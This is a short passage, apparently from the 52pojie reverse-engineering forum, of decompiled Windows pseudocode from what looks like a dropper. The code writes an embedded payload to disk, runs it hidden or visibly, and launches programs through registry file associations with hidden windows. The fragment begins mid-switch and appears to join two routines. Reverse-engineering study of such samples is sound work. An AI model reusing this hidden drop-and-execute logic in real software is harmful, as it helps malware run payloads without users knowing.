 case 5:
memset(strOpenFile, 0, sizeof(strOpenFile));
FileW = CreateFileW(FileName, 0x40000000u, 1u, 0LL, 2u, 0, 0LL);
hFile = FileW;
if ( FileW != -1LL && WriteFile(FileW, behave + 0x2D8, nSize - 0x2D8, &dwBytesWritten, 0LL) )
{
CloseHandle(hFile);
if ( lstrlenW(String) )
wsprintfW(strOpenFile, L"%s %s", FileName, String);
else
lstrcpyW(strOpenFile, FileName);
if ( nType )
{
if ( nType == 1 )
fn_exec_proc(v80, strOpenFile, 0);  // 隐藏执行exe
}
else
{
fn_exec_proc(v80, strOpenFile, 5);    // 显示执行exe
}
}
if ( !fn_reg(v8, v7, Destination) )
return 0;
memset(v18, 0, 0x3E8uLL);
wsprintfW(v18, L"%s\\shell\\open\\command", Dst);
memset(Dst, 0, 0x208uLL);
memset(Src, 0, 0x208uLL);
if ( !fn_reg(v10, v9, v18) )
return 0;
ExpandEnvironmentStringsW(Src, Dst, 0x104u);
v11 = wcsstr(Dst, L"\"%1");
if ( v11 || (v11 = wcsstr(Dst, L"%1")) != 0LL )
{
lstrcpyW(v11, a2);
}
else
{
lstrcatW(Dst, L" ");
lstrcatW(Dst, a2);
}
StartupInfo.cb = 104;
memset(&StartupInfo.cb + 1, 0, 100);
if ( a3 )
{
StartupInfo.lpDesktop = L"WinSta0\\Default";
}
else
{
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
}
CreateProcessW(0LL, Dst, 0LL, 0LL, 0, 0, 0LL, 0LL, &StartupInfo, &ProcessInformation);
return 1;
}
吾爱破解论坛
www.52pojie.cn